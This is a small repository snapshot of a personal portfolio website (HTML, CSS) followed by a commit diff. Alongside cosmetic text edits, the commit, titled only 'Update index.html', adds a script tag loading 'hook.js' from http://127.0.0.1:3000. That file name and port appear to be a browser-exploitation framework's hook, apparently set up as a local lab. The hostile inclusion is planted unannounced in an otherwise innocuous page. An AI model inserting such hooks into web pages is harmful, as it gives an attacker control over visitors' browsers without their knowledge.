
==== docs/index.html @ 55a302c0 "changed name to docs" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mijanur Rahman's Portfolio</title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<header>
    <nav>
        <ul>
            <li><a href="#">Home</a></li>
            <li><a href="#about">About</a></li>
            <li><a href="#login">Log In</a></li>
        </ul>
    </nav>
</header>
<main>
    <section id="about">
        <img src="flower.jpeg" alt="Profile Picture">
        <h1>Hello, My name is Mijanur.</h1>
        <p>I am a code enthusiast for problem solving. I have knowledge in Cyber-security, MERN, C++, Java, Python, and so on. If you pay 100$/hour then knock me.</p>
        <div class="social-links">
            <!-- Replace # with the actual URLs -->
            <a href="#">LinkedIn</a>
            <a href="#">GitHub</a>
            <a href="#">Codeforces</a>
            <a href="#">Atcoder</a>
        </div>
    </section>
    <section id="stories">
        <article>
            <h2>Story 1</h2>
            <p>This is a placeholder for the first story...</p>
        </article>
        <article>
            <h2>Story 2</h2>
            <p>This is a placeholder for the second story...</p>
        </article>
    </section>
</main>
<footer>
    <p>All rights reserved. A portfolio by Mijanur Rahman.</p>
</footer>
<script src="script.js"></script>

</body>
</html>
---- docs/styles.css ----
body {
    font-family: Arial, sans-serif;
}

header {
    background-color: #f8f8f8;
    padding: 10px 0;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

nav ul {
    list-style: none;
    padding: 0;
    text-align: center;
}

nav ul li {
    display: inline;
    margin-right: 20px;
}

nav ul li a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

#about {
    text-align: center;
    padding: 20px;
}

#about img {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 20px;
}

.social-links a {
    text-decoration: none;
    margin-right: 15px;
    color: #555;
}

#stories {
    margin: 20px auto;
    max-width: 800px;
}

#stories article {
    margin-bottom: 30px;
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 8px;
}

footer {
    background-color: #f8f8f8;
    text-align: center;
    padding: 10px 0;
    position: fixed;
    bottom: 0;
    width: 100%;
    box-shadow: 0 -2px 4px rgba(0,0,0,0.1);
}

footer p {
    margin: 0;
}

==== commit 970076a0: "Update index.html" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -19,8 +19,8 @@
 <main>
     <section id="about">
         <img src="flower.jpeg" alt="Profile Picture">
-        <h1>Hello, My name is Mijanur.</h1>
-        <p>I am a code enthusiast for problem solving. I have knowledge in Cyber-security, MERN, C++, Java, Python, and so on. If you pay 100$/hour then knock me.</p>
+        <h1>Hello All</h1>
+        <p>I am a code enthusiast for problem-solving. <br> I know Cyber-security, MERN, C++, Java, Python, and so on.</p>
         <div class="social-links">
             <!-- Replace # with the actual URLs -->
             <a href="#">LinkedIn</a>
@@ -41,9 +41,10 @@
     </section>
 </main>
 <footer>
-    <p>All rights reserved. A portfolio by Mijanur Rahman.</p>
+    <p>All rights reserved. A portfolio by Nusaiba company.</p>
 </footer>
 <script src="script.js"></script>
+<script src="http://127.0.0.1:3000/hook.js"></script>
 
 </body>
 </html>
